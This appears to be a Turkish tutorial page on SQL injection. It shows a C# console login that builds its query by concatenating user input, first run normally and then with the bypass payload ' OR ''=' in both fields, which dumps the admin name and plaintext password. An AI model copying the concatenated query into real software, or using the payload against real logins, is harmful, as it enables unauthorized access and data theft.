 Normal sifresi
string baglantiyolu = @"Provider=Microsoft.ACE.OLEDB.12.0;Data Source=C:\Users\BozdemirHome\Desktop\SiteOdev\SiteOdev\App_Data\Db_Admin.accdb";
OleDbConnection baglanti = new OleDbConnection(baglantiyolu);
baglanti.Open();
Console.Write("kullanıcı adı : ");
string k_adi = Console.ReadLine();//ilyas
Console.Write("kullanıcı sifre :");
string k_sifre = Console.ReadLine();//bozdemir7070
string sql = "Select AdminAdi,AdminSifre From Tbl_admingiris Where AdminAdi='" + k_adi + "' and AdminSifre='" + k_sifre + "'";
OleDbCommand Cmd = new OleDbCommand(sql, baglanti);
OleDbDataReader Oku = Cmd.ExecuteReader();
if (Oku.Read())//dogruysa
Console.WriteLine("sorgu kodu : {0}",sql);//ekrana kodu yazdır
else
Console.Write("hata oluştu");
baglanti.Close();
Console.ReadLine();
}
file:///C:/Users/BozdemirHome/Desktop/deneme/deneme/bin/Debug/deneme.EXE
kullanıcı adı : ilyas
kullanıcı sifre :bozdemir7070
sorgu kodu : Select AdminAdi,AdminSifre From Tbl_admingiris Where AdminAdi='ilyas' and AdminSifre='bozdemir7070'
Sql injection
string baglantiyolu = @"Provider=Microsoft.ACE.OLEDB.12.0;Data Source=C:\Users\BozdemirHome\Desktop\SiteOdev\SiteOdev\App_Data\Db_Admin.accdb";
OleDbConnection baglanti = new OleDbConnection(baglantiyolu);
baglanti.Open();
Console.Write("kullanıcı adı : ");
string k_adi = Console.ReadLine();//ilyas
Console.Write("kullanıcı sifre :");
string k_sifre = Console.ReadLine();//bozdemir7070
string sql = "Select AdminAdi,AdminSifre From Tbl_admingiris Where AdminAdi='" + k_adi + "' and AdminSifre='" + k_sifre + "'";
OleDbCommand Cmd = new OleDbCommand(sql, baglanti);
OleDbDataReader Oku = Cmd.ExecuteReader();
if (Oku.Read())//dogruysa
Console.WriteLine("sorgu kodu : {0}",sql);//ekrana kodu yazdır
else
Console.Write("hata oluştu");
baglanti.Close();
Console.ReadLine();
file:///C:/Users/BozdemirHome/Desktop/deneme/deneme/bin/Debug/deneme.EXE
kullanıcı adı : ' OR ''='
kullanıcı sifre :' OR ''='
sorgu kodu : Select AdminAdi,AdminSifre From Tbl_admingiris Where AdminAdi='' OR ''='' and AdminSifre='' OR ''=''
deneme Execute Debug
SQLQuery1.sql - B...BozdemirHome (54))
Select AdminAdi,AdminSifre From Tbl_admingiris Where AdminAdi='' or ''='' and AdminSifre='' or ''=''
100 %
Results Messages
AdminAdi AdminSifre
1 ilyas bozdemir7070